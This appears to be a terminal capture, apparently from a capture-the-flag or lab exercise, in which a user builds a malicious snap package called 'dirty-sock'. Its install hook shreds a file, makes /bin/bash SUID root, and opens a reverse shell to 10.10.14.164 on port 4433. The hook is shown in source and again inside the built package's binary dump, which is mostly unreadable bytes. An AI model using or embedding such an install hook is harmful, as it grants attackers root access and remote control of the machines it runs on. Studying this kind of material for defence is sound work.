 root@casita:/tmp/dirty# cat snap/hooks/install
#!/bin/bash
shred -zun 11 /dev/shm/.id.txt
chmod 4755 /bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.164/4433 0>&1"
root@casita:/tmp/dirty# snapcraft
This snapcraft project does not specify the base keyword, explicitly setting the base keyword enable
s the latest snapcraft features.
This project is best built on 'Ubuntu 16.04', but is building on a 'Ubuntu 20.04' host.
Read more about bases at https://docs.snapcraft.io/t/base-snaps/11198
Skipping pull my-part (already ran)
Skipping build my-part (already ran)
Skipping stage my-part (already ran)
Skipping prime my-part (already ran)
The requested action has already been taken. Consider
specifying parts, or clean the steps you want to run again.
Snapping 'dirty-sock' |
Snapped dirty-sock_0.1_amd64.snap
root@casita:/tmp/dirty# cat dirty-sock_0.1_amd64.snap ; echo
hsqs♦♦k`♦♦"♦♦♦♦♦♦♦♦♦D♦
#!/bin/bash
shred -zun 11 /dev/shm/.id.txt
chmod 4755 /bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.164/4433 0>&1"
♦7zXZi"♦6♦♦!
♦w|♦♦♦]7I♦♦♦V♦aTR[♦C♦m♦♦
♦N♦+♦D♦♦♦g(♦Hy1sy♦7♦♦Y♦♦♦&♦♦R♦c♦;<k'♦♦YðN♦♦!e♦♦♦5♦♦♦c♦2♦♦♦♦♦pmX♦ ♦♦♦ f}♦♦♦♦♦
♦YZ♦♦7zXZi"♦6♦i♦!♦♦6|♦♦a]♦♦♦♦<♦♦♦E♦♦X♦♦♦12♦S♦8♦♦♦♦'♦♦f
♦i♦f♦♦n♦CfD♦♦e>♦()♦♦|g`♦♦♦♦♦8♦%l`♦s♦♦v♦♦D♦♦♦1}
♦YZ♦♦7zXZi"♦6♦S♦!♦♦♦♦♦K]j;n♦♦Qb3♦]I-♦,♦♦♦H♦♦E♦♦k♦ $l5K♦(♦y♦♦♦ _♦♦♦h♦D♦♦u
♦YZ8♦♦<\♦♦♦♦♦ ♦'♦yE@♦♦g♦♦o♦G>0
root@casita:/tmp/dirty# _